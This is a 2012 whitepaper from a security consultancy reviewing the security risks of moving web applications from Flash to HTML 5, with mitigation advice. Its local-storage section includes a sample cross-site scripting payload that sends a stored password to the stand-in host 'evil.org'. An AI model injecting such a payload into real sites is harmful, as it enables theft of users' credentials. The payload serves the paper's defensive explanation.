# HTML 5 Good Practice Guide

**Written By** Tim Brown

Portcullis Computer Security LTD
The Grange Barn
Pike's End
Pinner
Middlesex
HA5 2EX

Tel: 020 8868 0098
Fax: 020 8868 0017
tmb@portcullis-security.com

**Document Reference** Whitepapers/HTML 5 White Paper/wp_HTML 5 White Paper_1.0

**Version** 1.0

**Date** 26 March 2012

© Copyright Portcullis Computer Security Limited 2012# 1 Document History

| Revision | Author | Role | Date | Comments |
|---|---|---|---|---|
| 0.1 | TAV | Peer Reviewer | 26/03/2012 | 1st Draft Whitepaper |
| 1.0 | TMB | Head Of Research | 26/03/2012 | Published |

Table 1: Document Revision History# Contents

| | | |
|---|---|---|
| **1** | **Document History** | **2** |
| **2** | **Table Of Contents** | **3** |
| **3** | **Introduction** | **4** |
| **4** | **Background To HTML 5** | **5** |
| **5** | **Evaluation Criteria** | **6** |
| **6** | **Summary** | **7** |
| **7** | **Areas Of Concern** | **8** |
| 7.1 | Existing Classes Of Vulnerability | 8 |
| 7.2 | Compatibility Of Implementations | 8 |
| 7.3 | Challenges To Input Validation | 8 |
| 7.4 | Safe Cross-origin Resource Sharing | 9 |
| 7.5 | Security Of Client-side Logic | 9 |
| 7.6 | Secure Access Of Local Storage | 10 |
| 7.7 | User Privacy | 10 |
| **8** | **Conclusions** | **12** |
| **9** | **Glossary Of Terms** | **13** |# 3 Introduction

This document is not intended to be a definitive guide, but more of a review of the specific security issues resulting from the use of HTML 5.

Portcullis was asked to provide consultancy in the form of analysis and good practice recommendations with respect to migrations from Flash to HTML 5.

Whilst this document is not intended to be a definitive guide, Portcullis believes that it should provide a high level summary of the pros and cons of the proposed migration.# 4 Background To HTML 5

HTML is a language for structuring and presenting content for the world wide web. The aims of HTML 5 have been to improve the language with support for the rich user interfaces utilising multimedia content. A key focus has been on keeping it easily readable by humans and consistently understood by client software, regardless of what class of device the web application is accessed from. Whilst strictly speaking outside the scope of HTML 5 itself, the biggest changes relate to the Document Object Model (DOM) and JavaScript language which allow these new features to be driven in a programmatic fashion.# 5 Evaluation Criteria

As noted in the Overview section above, the Team evaluated HTML 5 to identify areas where its use might expose developers to new or changing risks. The review draws heavily upon existing evaluations of HTML 5 from organisations such as OWASP who are known to provide respected good practice recommendations with respect to web application development. In carrying out this evaluation, consideration has been given with regards to the most significant aspects of web application security, including:

- Existing classes of vulnerability
- Compatibility of implementations
- Challenges to input validation
- Safe cross-origin resource sharing
- Security of client-side logic
- Secure access of local storage
- User privacy

It is important to note that we focus primarily on the risks to website operators. Whilst other researchers have focused on the increased attack surface presented by the browser (particularly around Cross-site Scripting (XSS) attacks), these pertain to situations where arbitrary content submitted by the user is rendered back or where the user visits site containing malicious content introduced by users with administrative access (be that legitimate or otherwise). In our experience developers either understand these risks, or they are already producing web applications vulnerable to existing XSS attack vectors.# 6 Summary

In the process of reviewing the provided documentation, the Team identified the following areas of concern:

- Removal of Flash will simply move the focus of attacks;
- Removal of Flash benefits end users more than it does website operators;
- Compatibility improvements are not assured;
- Input validation challenges are unlikely to change;
- Increased cross-origin resource access is likely;
- HTML 5 will make it easier to target client-side security controls;
- HTML 5 will introduce new threats to users privacy;
- Policies and procedures will need to be developed to tackle changes to the development process.

The remainder of this document will expand on each of these areas of concern to provide real-world examples of attacks that could be performed, as well as appropriate mitigations which will reduce the risks that they pose.# 7 Areas Of Concern

## 7.1 Existing Classes Of Vulnerability

Whilst reduced usage of Flash can be considered a good thing in terms of reducing the attack surface exposed within browsers, the fundamental problem of rendering complex content types (such as 'video') in a secure fashion remains. Whilst Flash has been responsible for a significant number of browser vulnerabilities over the years, resourceful attackers are likely to switch their gaze to the libraries used to render the content for tags such as 'video'. Moreover, even if we accept the view that removing the requirement for Flash will reduce the attack surface, it should be noted that this is only likely to reduce the threats that end users are exposed to. Portcullis believes that it is unlikely that a migration to HTML 5 will have any significant security benefit for the publishers of rich user interfaces. In the long term, it is also likely that new examples of existing vulnerability classes will be identified due to conflicts between the increasingly disjointed security mechanisms employed by modern browsers. Indeed, since we originally researched this topic, issues have been discovered with WebGL as implemented by Firefox which might allow for an attacker to compromise the confidentiality of video buffers.

## 7.2 Compatibility Of Implementations

Having analysed the capabilities that HTML 5 incorporates, there is no doubt that it could lead to a higher level of compatibility with client software that supports the final standard. However much of this improvement relies on vendors implementing the full standard in a timely fashion. However, since the standard is not yet finalised, it is Portcullis' opinion that it is too early to judge whether this will be the case. One only has to look at http://html5sec.org/ to see that there are still significant disparities in how different browser vendors are implementing the standard. Outside of how each browser chooses to implement the new capabilities within the HTML 5 standard, there is also concern about differing support for multimedia file formats. Whilst most mobile browsers make use of the WebKit HTML parsing and rendering engine, there is nothing to guarantee that variances in the libraries used to render any referenced multimedia content will not limit compatibility.

## 7.3 Challenges To Input Validation

Any evaluation of HTML 5 needs to consider the challenges (refer to http://html5sec.org/ for examples) to input validation it poses. Whilst there are numerous locations where discrepancies in how each browser implements the new capabilities within the HTML 5 standard could be abused by an attacker, it is Portcullis' opinion that the experience or otherwise of developers in tackling problems with existing HTML and Flash based sites will be critical in whether future HTML 5 websites are implemented in a secure fashion. Whilst the examples given on the above referenced website may give cause for concern, Portcullis would like to highlight that their exploitation relies on exactly the same classes of input validation flaws as existing attacks, namely the lack of correct encoding of specific characters within the current DOM context. Whilst even experienced developers do, from time to time, suffer from vulnerabilities such as cross-site scripting due to a lack of correct encoding of input characters such as '<' and '>', instances of such bugs can typically be resolved in a timely fashion.

Interestingly, HTML 5 actually provides some additional weapons in the battle to correctly validate user input. Whilst traditional HTML does not allow for client-side validation of user input, with HTML 5, specific Regular Expressions can be applied even before users input is submitted to the server. Portcullis believes that the mandatory use of such functionality rather than ad-hoc development of JavaScript basedinput validation routines are likely to improve the robustness of web applications. Further details of the input validation capabilities of HTML 5 can be found at:

- https://developer.mozilla.org/en/HTML/Forms_in_HTML#HTML.C2.A0Syntax_for_Constraint_Validation.

It should however be noted that as with existing HTML based web applications, that client-side validation should not be considered sufficient. Indeed, there are even arguments against its use, namely:

- It may encourage sloppy server-side code, as developers assume validation is being handled client-side;
- It may disclose unnecessary information about the validation practices of the website operator.

### 7.4 Safe Cross-origin Resource Sharing

Whilst not directly part of HTML 5, limited support for cross-origin JavaScript requests is often cited as an appeal of modern HTML and indeed the creation of rich user interfaces in HTML 5 are likely to require its use. Historically, browsers have implemented a Same Origin Policy (SOP) that prohibits JavaScript code from accessing content from any page other than the page that served the script itself. There are however proposals to loosen these limitations using cross-origin resource sharing using a mechanism similar to the 'crossdomain.xml' file in Flash (i.e. the server decides which domains are allowed to access its resources). Since Portcullis has in the past identified issues with applications' use of cross domain Flash it is likely that similar flaws will also be detected once developers begins to roll out HTML 5 web applications. However, as with input validation, Portcullis believes that experienced developers are equipped to deal with these issues as they arise.

The support for cross-domain requests using modern HTML and JavaScript is of particular concern since unlike Flash (and the aforementioned 'crossdomain.xml'), the methods of allowing and prohibiting such access are immature and subject to change. As such there are varying implementations which use (and abuse) differing parts of the HTTP/HTML/JavaScript/browser stack. One positive aspect to note is that older applications will not be threatened by these issues since applications need to be intentionally written to rely on the features.

One caveat to this analysis is that as more and more web applications are developed which rely on cross-origin resource sharing to function, then the maxim that "you're only as strong as your weakest link" will become more poignant. It is therefore critical that website operators work with appropriately skilled security resources to understand how their various website "properties" and those of third parties inter-relate and what problems may arise. It's worth considering that if you're already including third party content into your own website then the risks outlined above may well already affect the sites you operate.

### 7.5 Security Of Client-side Logic

Unlike Flash which uses a proprietary binary format, HTML 5 and any accompanying JavaScript is an open standard. Whereas reversing a Flash application has traditionally required the use of debugging tools and an understanding of the low level architecture of the platform on which it is running, with an HTML 5 web application, an attacker can simply right click in their browser to view the source. This presents certain issues where client-logic is deployed, for example as part of an online game, since developers often include critical logic within Flash applications on the basis that it would be difficult or impossible for attacker to read or modify it. Since this is no longer the case with HTML 5 (the attacker can freely read and edit the logic in order to manipulate the clients behaviour even where it has beenobfuscated as part of the deployment process), Portcullis therefore recommend that it is critical that no such logic is included within the HTML 5 rich interface of the application. Client-logic that should be avoided includes:

- Validation of user input (where the client-logic is solely responsible for this)
- Encryption
- Generation of random numbers
- Scoring
- Logic that controls a users path through the application

In such cases, the application should always defer to the server for a decision with regards to how it should behave next.

For similar reasons, Portcullis also recommends that the client-side code should never be trusted to protect the intellectual property of a website operator.

## 7.6 Secure Access Of Local Storage

A nice new feature of HTML 5 is local storage. However, just like the session IDs stored within cookies, any data within local storage can be easily modified or stolen by the attacker. The theft of local storage data could be performed as shown below. In the absence of appropriate client and server-side input validation, an attacker could inject the following into the victim site:

```
document.write("<img src='http://evil.org/log?domain=" + document.domain + "&password=" + local
Storage.getItem('password') + "'>");
```

This would result in the 'password' value being retrieved from the local storage and sent to the logger at 'evil.org'.The only real difference between local storage and cookies (or other DOM stored data) is that the attacker would need to inspect the client-side JavaScript to pick out the correct variable names to use and as noted above such analysis is likely to be trivial due to the lack of suitable obfuscation techniques for HTML 5 and JavaScript implemented client-side logic.

It is also worth noting that the underlying storage mechanism may vary from one browser to another. This could allow client-side attacks by users with local privileges to the system on which the data is stored. It may even be possible, on a poorly developed browser to perform SQL Injection attacks designed to bypass the SOP restrictions implemented on local storage data.

In the light of these issues, Portcullis therefore recommend that local storage should never be used for the storage of sensitive user or game related data.

Portcullis would that any transmission of such data (or indeed any other data held in the DOM e.g. geo-location data) is subject to whatever cross-origin policies may have been established by the web application, and as result, there is also continued threat that a cross-site scripting attack may allow this information to be intentionally disclosed to a malicious third party.

## 7.7 User Privacy

Finally, Portcullis recommends that website operators consider the privacy of their users if they are to deploy HTML 5. Whilst capabilities such as geo-location and local storage may be an attractive proposition from a developers perspective, their use, particularly in tracking users, should be dissuaded except whereabsolutely necessary. One area where it may however be appropriate to use HTML 5's geo-location capabilities (as supported by GPS enabled mobile phones in particular) is in ensuring that participating users of online content are located within acceptable regulatory regimes. Portcullis recommends however that users should be prompted to agree before features of HTML 5 are used in ways that might affect their privacy not least of which because a failure to do so may leave website operators liable with respect to legislation such as the European Union's rulings on cookies. This should occur irrespective of any browser initiated confirmation process that may be independently initiated to prompt for user acceptance for the use of the geo-location functionality and should detail the exact reasons for and methods for storage of such data in order to comply with legislation such as the Data Protection Act.

Almost as a tangent to the discussion regarding privacy, developers should be aware that any client-side functionality such as geo-location is subject to the whims of the end user i.e. it is possible for a malicious user to modify this data prior to it being submitted to any web server and as such it should not be considered "trusted" in any authoritative sense.# 8 Conclusions

Portcullis considers that the specific risks posed by the migration to HTML 5 to be slight. Whilst the use of HTML 5 does pose challenges, Portcullis do not believe that these extend to changing the fundamental attack surface exposed by website operators. However, it is recommended that the areas of concern identified in this document should be considered prior to the migration to ensure that any resultant web applications are delivered in line with industry good practice.

Based on the previous observations, Portcullis recommends that the existing processes and procedures for the testing of HTML 5 web applications should be reviewed and updated as necessary. In addition, Portcullis believes that new policies and procedures may be required to cover the following aspects of the development process:

- Obfuscation of client-side logic
- Acceptable use of local storage
- Acceptable use of geo-location capabilities

Whilst it is perfectly acceptable for the risks outlined in this review to be accepted, Portcullis suggests that website operators should consider the value of their reputation. The nature of security is that new vulnerabilities will be reported and without a satisfactory process for upkeep, new vulnerabilities may come to light. Portcullis strongly recommends that once implemented the solution should be re-tested on an annual basis for continued assurance that it remains resilient and to ensure that any of the above areas of concern are adequately resolved.# 9 Glossary Of Terms

- Document Object Model (DOM) - Cross-platform and language-independent convention for representing and interacting with objects in HTML, XHTML and XML documents
- Cross-site Scripting (XSS) - The injection of malicious active content into HTML and XHTML documents rendered within a specific security context
- Regular Expressions - Concise and flexible means for "matching" (specifying and recognizing) strings of text, such as particular characters, words, or patterns of characters
- Same Origin Policy (SOP) - Browser implemented policy that prevents Javascript from 'evil.org' from interacting with content hosted at 'trusted.com'